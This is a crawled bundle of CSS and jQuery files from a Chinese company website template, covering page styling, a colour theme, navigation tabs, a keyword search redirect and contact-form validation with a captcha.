  .contact .mapBox {
    height: 300px ;
  }
  .contact .mapBox #map{
    height: 300px!important;
  }
}
/*message*/
.message b.title {
  display: block;
  font-size: 16px;
  color: #ffc107;
  padding-bottom: 10px;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 25px;
}
.message .list ul li {
  width: 100%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
  padding-left: 45px;
}
.message .list ul li span {
  float: left;
  display: inline-block;
  width: 65px;
  text-align: right;
  line-height: 35px;
  margin-right: 10px;
  font-size: 13px;
  color: #666;
}
.message .list ul li input.txt {
  float: left;
  width: 205px;
  height: 35px;
  outline: none;
  border: 1px solid #e9e9e9;
  padding-left: 10px;
  transition: 0.5s;
}
.message .list ul li em {
  font-style: normal;
  font-size: 13px;
  color: #f21818;
  margin-right: 2px;
}
.message .list ul li textarea {
  width: 400px;
  height: 100px;
  outline: none;
  border: 1px solid #e9e9e9;
  padding-left: 10px;
  padding-top: 10px;
  transition: 0.5s;
}
.message .list ul li input.txt:focus,
.message .list ul li textarea:focus {
  border-color: #ffc107;
}
.message .list ul li i {
  float: left;
  width: 60px;
  height: 35px;
  position: relative;
  cursor: pointer;
}
.message .list ul li i img{
  height: 35px;
  margin-left: 3px;
}
.message .list ul li a {
  float: left;
  line-height: 35px;
  font-size: 12px;
  color: #0066cc;
  margin-left: 5px;
}
.message .list ul li a.change{
  color:#666;
}
.message .list ul li a.change:hover{
  color:#ffc107;
}
.message .list ul li a:hover {
  text-decoration: underline;
}
.message .list ul li input.btn {
  float: left;
  width: 150px;
  height: 35px;
  outline: none;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #ffc107;
  font-family: "微软雅黑";
  transition: 0.5s;
  margin-right: 15px;
  margin-top: 20px;
}
.message .list ul li input.btn:hover {
  background: #32465a !important;
}
@media (max-width: 767px) {
  .message .list ul li {
    padding: 0;
    margin-bottom: 5px;
  }
  .message .list ul li input.txt {
    width: 70%;
  }
  .message .list ul li input#verifyInput{
    width:150px;
  }
  .message .list ul li textarea {
    width: 70%;
  }
  /*.message .list ul li i {*/
    /*margin-left: 70px;*/
  /*}*/
  .message .list ul li em {
    left: 65px;
  }
  .message .list ul li input.btn {
    margin-top: 0;
    width: 30%;
  }
  .message b.title {
    margin-bottom: 10px;
    padding-bottom: 5px;
  }
}

/*新增product*/
.pro_show .product-type,
.product .product-type {
  width: 100%;
  overflow: hidden;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .pro_show .product-type,
  .product .product-type {
    display: none;
  }
}
.pro_show .product-type a,
.product .product-type a {
  display: block;
  background: #32465A;
  height: 35px;
  margin-bottom: 20px;
  line-height: 35px;
  margin-right: 10px;
  border-radius: 3px;
  color: #FFF;
  font-size: 14px;
  min-width: 120px;
  overflow: hidden;
  text-align: center;
  float: left;
  padding: 0 4px;
}
.pro_show .product-type a:hover,
.product .product-type a:hover {
  background: #FFC107;
  font-weight: 700;
  text-decoration: none;
}
.pro_show .product-type a.active,
.product .product-type a.active{
  background: #FFC107;
  font-weight: 700;
  text-decoration: none;
}

/*新增*/
#mmenu .phoness a {
  display: inline-block;
}
@media (min-width:992px) {
  #mmenu{
    display: none;
  }
}
#mmenu .mm-title{
  color: #666;
  height: 30px;
}
#contact-form  .validate-on {
  border: 1px solid #ff0000;
  box-shadow: 0 0 1px #ff0000;
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
.pub_form_ul li input[type="text"]{line-height: 30px!important;height: 28px!important;  padding: 0px !important;}
.pub_form_ul li .pub_radio{margin-top:-2px !important;}
a.l-btn span.l-btn-left{height:auto!important;}
a.l-btn{padding-right: 16px!important;}
.pub_form_ul li label {margin-right: 0px!important;}
.panel {margin-bottom: 0px!important;}
.panel_inner .tip{padding: 0px!important;}
.panel-body {   padding: 0px; }
a{-webkit-transition:all 0 ease 0!important;transition:all 0 ease 0!important;}
.fn-suspend{margin-right:0!important;}
.BMapLib_nav{display:none;padding:10px!important;}
.BMapLib_bubble_content{padding:10px!important;}
.BMapLib_sendToPhone,.BMapLib_bubble_close{display:none;}
.BMap_cpyCtrl{display:none;}
.BMapLib_trans{margin:0!important;}
.BMap_Marker img{max-width:39px;}

.conbody-mbx span img{
  float: left;
  margin-right: 5px;
}
footer .flink{
    width: 140px;
    height: 28px;
    border: 1px solid #e1e1df;
    float: left;
    font-size: 14px;
    color: #747474;
    position: relative;
    margin-top: 10px;
}
footer .flink:before{
    content: "";
    position: absolute;
    height: 4px;
    width: 8px;
    background: url(../images/link1.png) no-repeat;
    right: 9px;
    top: 10px;
}
footer .flink .title{
    display: block;
    padding-left: 4px;
    width: 112px;
    height: 18px;
    line-height: 18px;
    margin-top: 4px;
    border-right: 1px solid #e1e1df;
    text-align: center;
    color:#fff;
}
footer .flink .foptn{
    width: 140px;
    bottom: 27px;
    left: -1px;
    z-index: 99;
    position: absolute;
    display: none;
    background: #EFECEC;
}
footer .flink:hover .foptn{
    display: block;
}
footer .flink .foptn dt{
    line-height: 30px;
    text-align: center;
    height: 30px;
    overflow: hidden;
    padding: 0 2px;
}


--- FILE ---
content_type: text/css
request_url: https://sitecdn.71360.com/T-XYS105/css/green.css
body_size: 560
content:
a:hover,
a:active,
a:focus {
	color: #3f9d3f;
}
header.header .top p a:hover {
	color: #3f9d3f;
}
header.header span a:hover {
	color: #3f9d3f;
}
header.header span a.on {
	color: #3f9d3f;
}
header.header .bottom .left p span {
	color: #3f9d3f;
}
header.header .bottom .left p i {
	color: #3f9d3f;
}
header.header .bottom .right span {
	color: #3f9d3f;
}
header.header .bottom .right span a{
	color: #3f9d3f;
}
nav.headNav ul li a.on {
	background: #3f9d3f;
}
nav.headNav ul li a.a1:hover {
	background: #3f9d3f;
	color:#fff;
}
nav.headNav ul li .hide a:hover {
	background: #3f9d3f;
}
.page_main .left .title b {
	color: #3f9d3f;
	border-left: 3px solid #3f9d3f;
}
.page_main .left ul li a:hover {
	color: #3f9d3f;
}
.page_main .left ul li.on a {
	color: #3f9d3f;
}
.conbody-mbx .title{
	color: #3f9d3f;
}
.conbody-mbx span a:last-child {
	color: #3f9d3f;
}
.map dl dt a:hover {
	color: #3f9d3f;
}
.map dd .first a {
	color: #3f9d3f;
}
.map dd .first a:hover {
	color: #3f9d3f;
}
.map dd div a:hover {
	background: #3f9d3f;
}
.home_banner .slick-dots li.slick-active button:before {
	background: #3f9d3f;
}
.home_t b {
	border-bottom: 1px solid #3f9d3f;
}
.home_t b:after {
	background: #3f9d3f;
}
.home_pro .choose i {
	border: 1px dashed #3f9d3f;
}
.home_pro .choose i:hover {
	background: #3f9d3f;
	border: 1px solid #3f9d3f;
}
.home_pro .choose i.on {
	background: #3f9d3f;
	border: 1px solid #3f9d3f;
}
.home_search .search input.txt:focus {
	border: 1px solid #3f9d3f;
}
.home_search .search input.btn {
	background: #3f9d3f url(../images/btn.png) no-repeat center;
}
.home_news .left .word b a:hover {
	color: #3f9d3f;
}
.home_news .slick-prev {
	background: #3f9d3f url(../images/nextPre.png) no-repeat left center;
}
.home_news .right ul li:hover {
	background: #3f9d3f;
}
.home_about .left a.more:hover {
	background: #3f9d3f;
	border-color: #3f9d3f;
}
.home_about .right ul li {
	background: #3f9d3f;
}
.home_case ul li span:hover {
	color: #3f9d3f;
}
.home_honor .title b {
	border-bottom: 1px solid #3f9d3f;
}
.home_honor .left .box .word a.a2 {
	background: #3f9d3f;
}
.home_contact .hcBox .left b {
	color: #3f9d3f;
}
.home_contact .hcBox .left p i {
	color: #3f9d3f;
}
.home_contact .hcBox .left p i a{
	color: #3f9d3f;
}
.home_contact .hcBox .left ul li .change:hover{
	color: #3f9d3f;
}
.home_contact .hcBox .left ul li input.txt:focus {
	border-color: #3f9d3f;
}
.home_contact .hcBox .left ul li textarea:focus {
	border-color: #3f9d3f;
}
.home_contact .hcBox .left ul li input.btn {
	background: #3f9d3f;
}
.home_contact .hcBox .right ul li a:hover {
	color: #3f9d3f;
}
.product ul li span:hover {
	color: #3f9d3f;
}
.product ul li:hover {
	border-color: #3f9d3f;
}
.pageNum a:hover {
	color: #3f9d3f;
}
.pageNum .page-cur {
	color: #3f9d3f;
}
.pro_show .top ul li input {
	background: #3f9d3f;
}
.pro_show .top ul li em {
	color: #3f9d3f;
}
.pro_show .top ul li em a{
	color: #3f9d3f;
}
.pro_show .info ul.choose li.on {
	background: #3f9d3f;
}
.pro_show .info .chooseList .list ul li input.txt:focus,
.pro_show .info .chooseList .list ul li textarea:focus {
	border-color: #3f9d3f;
}
.pro_show .info .chooseList .list ul li a.change:hover{
	color: #3f9d3f;
}
.pro_show .info .chooseList .list ul li input.btn {
	background: #3f9d3f;
}
.pro_rec ul li span:hover {
	color: #3f9d3f;
}
.pro_rec ul li:hover i {
	border-color: #3f9d3f;
}
.news b.title {
	color: #3f9d3f;
}
.news ul li:hover span a {
	color: #3f9d3f;
}
.news ul li:hover a.more {
	background: #3f9d3f;
	border-color: #3f9d3f;
}
.rec_news ul li a:hover {
	color: #3f9d3f;
}
.about b {
	color: #3f9d3f;
}
.contact .top b {
	color: #3f9d3f;
}
.contact .top a {
	color: #3f9d3f;
}
.message b.title {
	color: #3f9d3f;
}
.message .list ul li input.txt:focus,
.message .list ul li textarea:focus {
	border-color: #3f9d3f;
}
.message .list ul li a.change:hover{
	color:#3f9d3f;
}
.message .list ul li input.btn {
	background: #3f9d3f;
}
.pro_show .product-type a:hover,
.product .product-type a:hover {
	background: #3f9d3f;
}
.pro_show .product-type a.active,
.product .product-type a.active{
	background: #3f9d3f;
}
footer .top a:hover {
	color: #3f9d3f;
}
footer .bottom .left p span {
	color: #3f9d3f;
}
footer .bottom .mid a:hover {
	color: #3f9d3f;
}
.phone-nav {
	background: url(../images/nav/green/nav.png) no-repeat;
	background-size: 100%;
}











--- FILE ---
content_type: text/css
request_url: https://sitecdn.71360.com/static/css/widget-style2.css
body_size: 1909
content:
.richContent{line-height:1.8;padding:0;white-space:normal;word-wrap:break-word;word-break:normal;overflow:hidden;width:100%;text-align:left}.richContent table{clear:both;border-collapse:collapse;word-break:break-all}.richContent table td{padding:0 10px}.textImg0{display:none}.textImg1{float:none;width:100%;display:block;position:relative}.textImg1 img{margin:0 auto;display:block}.textImg2{float:left;margin:5px 10px 5px 5px;position:relative}.richContent2{width:auto;_float:left}.textImg3{float:left;margin:5px 10px 5px 5px;position:relative}.richContent3{width:auto;overflow:visible}.richContent3 img{vertical-align:middle}.textImg4{float:right;margin:5px;position:relative}.richContent4{width:auto;_float:left}.textImg5{float:right;margin:5px;position:relative}.richContent5{width:auto;overflow:visible}.richContent5 img{vertical-align:middle}.textImg6{float:none;width:100%;display:block;position:relative}.textImg6 img{margin:0 auto;display:block}.g_topFlage{width:20px;height:20px;margin:0 0 0 -20px;padding:0;float:left;position:absolute}.g_topFlage1{background:url(../images/top1.gif) no-repeat 0 -36px}.g_topFlage2{background:url(../images/top2.gif) no-repeat 0 -37px}.g_topFlage3{background:url(../images/top3.gif) no-repeat 0 -36px}.g_topFlage4{background:url(../images/top4.gif) no-repeat 0 4px}.g_topFlage5{background:url(../images/top5.gif) no-repeat 0 2px}.topflagStyle{display:inline-block;height:16px;width:16px;zoom:1}.topflagStyle1{background:url(../images/top1.gif) no-repeat 0 -38px}.topflagStyle2{background:url(../images/top2.gif) no-repeat 0 -38px}.topflagStyle3{background:url(../images/top3.gif) no-repeat 0 -38px}.topflagStyle4{background:url(../images/top4.gif) no-repeat 0 2px}.topflagStyle5{background:url(../images/top5.gif) no-repeat 0 0}.imageEffects{background:url(../images/imageEffetc.png) center no-repeat}.replace .opa_eff{position:absolute}.replace .opa_eff .props{width:100%;height:auto;text-align:center}.replace .opa_eff .props .propList{width:85%;height:auto;overflow:hidden;margin:0 auto 5px auto;color:#fff}.replace .opa_eff .props .propList .photoDisc{width:100%;font-size:12px;color:#fff;text-align:left;word-wrap:break-word}.replace .imgeff{background:url(../images/maks.png) repeat}.replace .time_date{background:#c4c4c4;height:109px;width:80px;text-align:center;float:left}.replace .time_date p{overflow:hidden;height:70px;font-size:40px;color:#fff}.replace .time_date p b{display:block;line-height:69px;display:block}.replace .time_date em{overflow:hidden;display:block;height:27px;margin-top:-10px;line-height:27px;color:#fff}.replace .art_txt{width:630px;float:left;height:87px;overflow:hidden;padding-left:30px;border:1px solid #cfcfcf;padding-top:20px}.replace .art_txt a{display:block;font-size:14px;color:#333;font-weight:bold;height:25px;line-height:25px;overflow:hidden;padding-right:10px;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.replace .arttxt_wz{padding-right:10px;height:40px;font-size:12px;overflow:hidden;line-height:20px;margin-top:6px}..replace li:hover .art_txt a{color:#0857b0}.replace .lineline{height:auto;padding-left:0!important;position:relative;padding:3px 5px;margin:0;overflow:hidden}.replace .lineline .newsCalendar{display:inline-block;text-align:left;width:auto;line-height:28px;height:23px;float:left}.replace .lineline .newsCalendar a{font-size:18px;font-family:arial;display:inline-block;text-decoration:none;white-space:nowrap;cursor:pointer}.replace .lineline .lineBody{display:inline-block;width:calc(100% - 105px);table-layout:fixed;height:100%;border-collapse:collapse;border-spacing:0}.replace .lineline .newsCircleOuter{position:relative;display:inline-block;margin:5px 15px 0;width:18px;height:18px;background:#f4f4f4;border-radius:50%;vertical-align:top;z-index:1}.replace .lineline .newsCircle{position:absolute;width:12px;height:12px;background:#bababa;border-radius:50%;left:3px;top:3px;z-index:2}.replace .lineline .lineBody .newsTitlePanel{display:inline-block;width:calc(100% - 65px)}.replace .lineline .newsTitle{height:23px;line-height:23px}.replace .lineline .newsTitle a{font-size:18px;color:#1a1a1a;line-height:24px;width:calc(100% - 26px);vertical-align:bottom;display:inline-block;text-decoration:none;height:23px;outline:0;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.replace .lineline .pic-mix{margin-top:4px;font-size:14px;line-height:24px;color:#808080;margin-bottom:6px;padding:4px 0 0 0}.replace .lineline .newsTitle a:hover{color:#0857b0}.replace .lineline .newsTitle{line-height:23px;cursor:pointer}.replace .lineline .newsTitle .mixNewsStyleTitle{font-size:18px;width:90%;font-weight:normal;word-break:normal}.replace .lineline .newsTitle a{color:#1a1a1a;font-family:"微软雅黑";line-height:24px;vertical-align:bottom;display:inline-block;text-decoration:none;height:23px;outline:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.replace .lineline .mixSummary{font-size:14px;line-height:24px;color:#808080;margin-bottom:6px;text-align:justify;word-break:break-all}
.replace .bg{background:#fff}.replace li .jzmg{width:232px;height:145px;text-align:center;display:block}.replace li .jzmg img{max-height:145px;max-width:232px;vertical-align:middle}.replace a.name{display:inline-block;width:192px;padding-bottom:4px;margin:0 20px 4px;border-bottom:1px solid #d6d6d6;font-weight:bold;font-size:14px;line-height:32px;color:#333;transition:all 500ms ease-in 0ms;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.replace p{padding:0 20px;font:bold 16px/44px "微软雅黑";color:#333}.replace p>span{font-size:30px;font-family:Arial;color:#c00725}.replace a.more{display:inline-block;width:91px;margin:11px 0 17px 20px;background:url(../images/bg_btn02.png) repeat;font-size:14px;line-height:30px;color:#fff;text-align:center;float:left}.replace8 .product-s-list{width:100%;margin:0 auto 3%}.replace8 .clearfix{clear:both}.replace8 .product-s-list figure{width:30.8%;float:left;height:157px;border:5px solid #dfdfdf}.replace8 .product-s-list figure a{display:block;width:100%;height:100%;position:relative}.replace8 .product-s-list figure a img{max-height:100%;max-width:100%}.replace8 .vcenter{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.replace8 .product-s-list .pic-s-right{width:67%;float:right;height:156px;overflow:hidden;border-bottom:1px solid #ccc;position:relative;padding-top:1.5%}.replace8 .product-s-list .pic-s-right .pro-name{height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.replace8 .product-s-list .pic-s-right p{color:#4a4a4a;font-size:14px;overflow:hidden}.replace8 p{margin-bottom:2%;line-height:20px;padding:0 20px;font:bold 16px/44px "微软雅黑"}.replace8 .product-s-list .pic-s-right p span{font-weight:bold}.replace8 span{font-size:12px!important;color:#666!important;margin-bottom:1%!important}.replace8 .product-s-list .pic-s-right .pro-int{height:60px}.replace8 .product-s-list .pic-s-right .pro-more-btn{float:right;display:block;padding:1% 2%;position:absolute;text-align:center;background:#d8d8d8;color:#fff;right:0;bottom:0}.replace8 .product-s-list:hover figure{border:5px solid #f8b6b8}.replace8 .product-s-list:hover .pic-s-right .pro-more-btn{background:#f8b6b8}.replace8 .product-s-list:hover .pic-s-right{border-bottom:1px solid #f8b6b8}.replace9 li{float:left;width:235px;margin:0 19px 19px 0}.replace9 li .probox{width:235px;height:265px;cursor:pointer;position:relative;display:block}.replace9 li .probox .imgbg{position:absolute;left:0;top:0;width:235px;height:185px;display:none}.replace9 li .probox .lxmimg{display:block;width:235px;height:185px;text-align:center}.replace9 .lxmimg img{vertical-align:middle;max-height:100%;max-width:100%}.replace9 .lxmimg i{vertical-align:middle;display:inline-block;height:100%}.replace9 li .probox .protext{display:block;text-align:center;background:#f3f3f3;min-height:80px;padding:0 15px}.replace9 li .probox .protext p{color:#333;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px;height:34px;line-height:34px;border-bottom:1px solid #d2d2d2}.replace9 li .probox .protext em{font-style:normal;text-transform:uppercase;display:inline-block;padding:0 15px;line-height:18px;margin-top:10px;font-family:arial}.replace9 li:hover .probox .protext{background:#fd5a49}.replace9 li:hover .probox .protext em{color:#fff;border:2px solid #fff}.replace9 li:hover .probox .protext p{color:#fff;border-bottom:1px solid #fff}.replace9 li:hover .sale_pri{color:#fff}.replace9 li:hover .probox .imgbg{display:block}

--- FILE ---
content_type: text/css
request_url: https://sitecdn.71360.com/static/js/fpmenu/fpmenu.css
body_size: 106
content:
@charset "utf-8";.mobile-footer-menu{display:none;height:54px}@media(max-width:768px){.mobile-footer-menu{display:block;width:100%;background:#ca8527;padding:5px 0;position:fixed;left:0;bottom:0;z-index:99;list-style:none;font-size:12px}.mobile-footer-menu li{width:25%;float:left;position:relative}.mobile-footer-menu li:after{content:"";position:absolute;height:42px;width:1px;background:#ccc;right:0;top:2px}.mobile-footer-menu li span{width:24px;height:24px;display:block;margin:0 auto;position:relative;overflow:hidden}.mobile-footer-menu li em{font-style:normal;text-align:center;display:block;color:#fff;height:20px;line-height:20px;overflow:hidden}.mobile-footer-menu li:last-child:after{display:none}.fpmenu_vcenter{position:absolute;top:0;bottom:0;left:0;right:0;max-width:100%;max-height:100%;display:block;vertical-align:middle;text-align:center;margin:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://sitecdn.71360.com/T-XYS105/js/public.js
body_size: 461
content:
$(document).ready(function() {
	
	/*Jquery Mmenu*/
	$("#mmenu").mmenu({
		"extensions": [
			"effect-menu-slide",
			"effect-listitems-slide",
			"pagedim-black"
		],
		"offCanvas": {
			position: "right"
		}
	}).css("opacity", "1");

	/*导航*/
	nav($('nav.headNav ul li'));
	
	function nav(li){
		var $li = li;
		$li.hover(function(){
			$(this).find('.hide').stop().slideToggle(0);
		});
	};

	/*导航宽度*/
		var mW = $('.main').width();
		var $li = $('nav.headNav ul li');
		var L = $li.length;
		var width = mW /L+'px';
		$li.css('width',width);
		
	$(window).resize(function(){
		var mW = $('.main').width();
		var $li = $('nav.headNav ul li');
		var L = $li.length;
		var width = mW /L+'px';
		$li.css('width',width);
	});

	/*home_pro选项卡*/
	(function(){
		var $i = $('.home_pro .choose i');
		var $list = $('.home_pro .box .list');
		$list.eq(0).show();

		$i.hover(function(){
			$(this).addClass('on').siblings().removeClass('on');
			$list.eq($(this).index()).show().siblings().hide(); 
			window.scrollBy(0,1);
			window.scrollBy(0,-1);
		});
	})(); 

	/*搜索*/
	(function(){
		var $txt = $('.home_pro .search input.txt');
		var $span = $('.home_pro .search span');

		$txt.focus(function(){
			$span.hide();
		});
		$txt.blur(function(){
			$span.show();
		});
	})(); 

	/*产品详情选项卡*/
	(function(){
		var $li = $('.pro_show .info ul.choose  li');
		var $list = $('.pro_show .info .chooseList .list');
		$li.click(function(){
			$(this).addClass('on').siblings().removeClass('on');
			$list.eq($(this).index()).show().siblings().hide();
		});
	})();
		
	
	/*css*/
	$('header.header span a:last-child').css('border','none');
	$('.home_pro .box .list .right ul li:nth-child(2n)').addClass('mr0');
	$('.home_case ul li:nth-child(4n)').addClass('mr0');
	$('.home_make ul li:last-child').addClass('mr0');
	$('footer .top a:last-child').css('border','none');
	$('.product ul li:nth-child(3n)').addClass('mr0');
	$('.pro_show .top ul li:last-child').css('border','none');
	$('.pro_rec ul li:last-child').addClass('mr0');

	

	

	
});


--- FILE ---
content_type: application/javascript
request_url: https://sitecdn.71360.com/static/js/template/search.js
body_size: 212
content:
/* 搜索回车事件js
 * <input type='text' name='keyword' placeholder='请输入关键字' onkeydown='keyDown(event)'> 
 * <input type='submit'  id='toSearch' />
*/

	//document.getElementById('toSearch').onclick = function(){
		$(function(){
			
			$("#toSearch").click(function(){
			var keywords = $('input[name="keyword"]').val().replace(/(^\s*)|(\s*$)/g, "");

			if($.trim(keywords) == ''){
				alert('请输入关键字');
				$('input[name="keyword"]').focus();
				$('input[name="keyword"]').val('');
				 $('input[name="keyword"]').attr('placeholder', '请输入关键字');
				return false;
			}
			window.location.href = "search.html?keywords="+encodeURI(keywords);
			return false;
		});
			 
		});
		
		
	
	function keyDown(e) {
			var ev = window.event || e;

			//13是键盘上面固定的回车键
			if (ev.keyCode == 13) {
			  var keywords = $('input[name="keyword"]').val().replace(/(^\s*)|(\s*$)/g, "");

			  if($.trim(keywords) == ''){
				  alert('请输入关键字');
				  $('input[name="keyword"]').focus();
				  return false;
			  }
			  window.location.href = "search.html?keywords="+encodeURI(keywords);
			  return false;
			}
	}

--- FILE ---
content_type: application/javascript
request_url: https://sitecdn.71360.com/static/js/msgCheck.js
body_size: 1438
content:
var msgCheck = {
    msgfield: '',

    init: function (val) {
        this.msgfield = val
    },
    run: function(){
        var self = this;
        if(self.msgfield.name[0] ==0){
            $('.require_name').remove();
        }
        if(self.msgfield.tel[0] ==0){
            $('.require_phone').remove();
        }
        if(self.msgfield.email[0] ==0){
            $('.require_email').remove();
        }
        if(self.msgfield.title[0] ==0){
            $('.require_title').remove();
        }
        if(self.msgfield.content[0] ==0){
            $('.require_content').remove();
        }

        if(self.msgfield.name[1] ==0){
            $('input[name="name"]').parent().remove();
        }
        if(self.msgfield.tel[1] ==0){
            $('input[name="telephone"]').parent().remove();
        }
        if(self.msgfield.email[1] ==0){
            $('input[name="email"]').parent().remove();
        }
        if(self.msgfield.title[1] ==0){
            $('input[name="title"]').parent().remove();
        }
        if(self.msgfield.content[1] ==0){
            $('textarea[name="content"]').parent().remove();
        }


        //切换验证码
        $('#change').click(function(){
            changeImg();
        });

        $('#verify').click(function(){
            changeImg();
        });

        function changeImg(){
            var verifyimg = $("#verify").attr("src");
            if( verifyimg.indexOf('?')>0){
                $("#verify").attr("src", verifyimg+'&random='+Math.random());
            }else{
                $("#verify").attr("src", verifyimg.replace(/\?.*$/,'')+'?'+Math.random());
            }
        }
        //重置
        $('input[name="reset"]').click(function(){

            $('input[name="name"]').val("");
            $('input[name="telephone"]').val("");
            $('input[name="telephone"]').attr('placeholder', '电话不能为空');
            $('input[name="email"]').val("");
            $('input[name="email"]').attr('placeholder', '邮箱不能为空');
            $('input[name="title"]').val("");
            $('textarea[name="content"]').val("");
            $('input[name="verify"]').val("");
        })

        $('textarea[name="content"]').focus(function () {
            $(this).attr('placeholder', '');
        });

        $('#cg').click(function () {
            changeImg();
        });

        //切换验证码
        $('#verify').click(function () {
            changeImg();
        });

        function changeImg() {
            var verifyimg = $("#verify").attr("src");
            if (verifyimg.indexOf('?') > 0) {
                $("#verify").attr("src", verifyimg + '&random=' + Math.random());
            } else {
                $("#verify").attr("src", verifyimg.replace(/\?.*$/, '') + '?' + Math.random());
            }
        }
        $("#message-submit").on("click",function(){
            //验证
            temp_validate = 0;
            if(self.msgfield.title[0] ==1){
                if ($('input[name="title"]').val() == '') {
                    $('input[name="title"]').addClass('validate-on').attr('placeholder', '留言标题不能为空');
                    temp_validate = 1;
                } else {
                    $('input[name="title"]').removeClass('validate-on');
                }
            }
            if(self.msgfield.name[0] ==1){
                if ($('input[name="name"]').val() == '') {
                    $('input[name="name"]').addClass('validate-on').attr('placeholder', '姓名不能为空');temp_validate = 1;
                } else {
                    $('input[name="name"]').removeClass('validate-on');
                }
            }

            var $telephone = $('input[name="telephone"]').val();
            var $reg = /^[0|1]?\d{2}-?\d{8}$/;

            if ($('input[name="telephone"]').val() == '' && self.msgfield.tel[0] ==1) {
                $('input[name="telephone"]').addClass('validate-on').attr('placeholder', '电话不能为空');temp_validate = 1;
            } else if(!$reg.test($telephone) && $('input[name="telephone"]').val() != ''){
                $('input[name="telephone"]').val('');
                $('input[name="telephone"]').addClass('validate-on').attr('placeholder', '电话格式不正确');temp_validate = 1;
            }else {
                $('input[name="telephone"]').removeClass('validate-on');
            }



            var $email = $('input[name="email"]').val();
            // var $reg = /^[\w\.]{1,}@\w+(\.\w+)?\.\w+$/;
            var $reg =  /^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/

            if ($('input[name="email"]').val() == ''  && self.msgfield.email[0] ==1) {
                $('input[name="email"]').addClass('validate-on').attr('placeholder', '邮箱不能为空');temp_validate = 1;
            }else if(!$reg.test($email) && $('input[name="email"]').val() != ''){
                $('input[name="email"]').val('');
                $('input[name="email"]').addClass('validate-on').attr('placeholder', '邮箱格式不正确');temp_validate = 1;
            } else {
                $('input[name="email"]').removeClass('validate-on');
            }

            if(self.msgfield.content[0] ==1){
                if ($('textarea[name="content"]').val() == "") {
                    $('textarea[name="content"]').addClass('validate-on').attr('placeholder', '留言内容不能为空');
                    temp_validate = 1;
                } else {
                    $('textarea[name="content"]').removeClass('validate-on');
                }
            }

            if ($('input[name="verify"]').val() == '') {
                $('input[name="verify"]').addClass('validate-on').attr('placeholder', '不能为空');temp_validate = 1;
            } else {
                $('input[name="verify"]').removeClass('validate-on');
            }


            if(temp_validate == 1){
                $('.validate-on:first').focus();
                return false;}


            $('.validate-on').eq(0).focus();

            $.ajax({
                type: "post",
                url: "/contact-add.html",
                data: $('#contact-form').serialize(),
                dataType: "json",
                success: function (response) {
                    $('input[name="verify"]').val("");
                    if (response.status == 1) {
                        if (typeof (_paq) != "undefined") {
                            _paq.push(['trackGoal', 1]);
                        }
                        //清空内容
                        $('input[name="name"]').val("");
                        $('input[name="name"]').attr("placeholder", '');
                        $('input[name="telephone"]').val("");
                        $('input[name="telephone"]').attr("placeholder", '');
                        $('input[name="email"]').val("");
                        $('input[name="email"]').attr("placeholder", '');
                        $('input[name="title"]').val("");
                        $('input[name="title"]').attr("placeholder", '');
                        $('textarea[name="content"]').val("");
                        $('textarea[name="content"]').attr('placeholder', '');
                        $('input[name="verify"]').val("");
                        $('input[name="verify"]').attr('placeholder', '');
                        alert(response.info);
                        changeImg();
                    } else {                        
                        $('input[name="verify"]').addClass('validate-on').attr('placeholder', '验证码错误');                        
                        changeImg();
                    }
                }

            });

            return false;
        });
        
        function validateName() {
            if ($('input[name="name"]').val() == '') {
                $('input[name="name"]').addClass('validate-on').attr('placeholder', '姓名不能为空');
            } else {
                $('input[name="name"]').removeClass('validate-on');
            }
        };

        function phone() {
            if ($('input[name="telephone"]').val() == '') {
                $('input[name="telephone"]').addClass('validate-on').attr('placeholder', '电话不能为空');
            } else {
                $('input[name="telephone"]').removeClass('validate-on');
            }

            var $telephone = $('input[name="telephone"]').val();
            var $reg = /^[0|1]?\d{2}-?\d{8}$/;
            if (!$reg.test($telephone)) {
                $('input[name="telephone"]').addClass('validate-on').attr('placeholder', '电话格式不正确');
            } else {
                $('input[name="telephone"]').removeClass('validate-on');
            }
        }

        function email() {
            if ($('input[name="email"]').val() == '') {
                $('input[name="email"]').addClass('validate-on').attr('placeholder', '邮箱不能为空');
            } else {
                $('input[name="email"]').removeClass('validate-on');
            }

            var $email = $('input[name="email"]').val();
            var $reg = /^[\w\.]{1,}@\w+(\.\w+)?\.\w+$/;
            if (!$reg.test($email)) {
                $('input[name="email"]').addClass('validate-on').attr('placeholder', '邮箱格式不正确');
            } else {
                $('input[name="email"]').removeClass('validate-on');
            }
        }

        function title() {
            if ($('input[name="title"]').val() == '') {
                $('input[name="title"]').addClass('validate-on').attr('placeholder', '留言标题不能为空');
            } else {
                $('input[name="title"]').removeClass('validate-on');
            }
        }

        function textarea() {
            if ($('#textarea ').val() == '') {
                $('#textarea ').addClass('validate-on').attr('placeholder', '内容不能为空');
            } else {
                $('#textarea ').removeClass('validate-on');
            }
        }

        $('#name').on('blur', function () {
            if(self.msgfield.name[0] == 0)return;
            validateName();
            blur();
        });

        $('#telephone').on('blur', function () {
            if(self.msgfield.tel[0] == 0)return;
            phone();
        });

        $('#email').on('blur', function () {
            if(self.msgfield.email[0] == 0)return;
            email();
        });

        $('#title').on('blur', function () {
            if(self.msgfield.title[0] == 0)return;
            title();
        });

        $('#textarea').on('blur', function () {
            if(self.msgfield.content[0] == 0)return;
            textarea();
        });

    }

}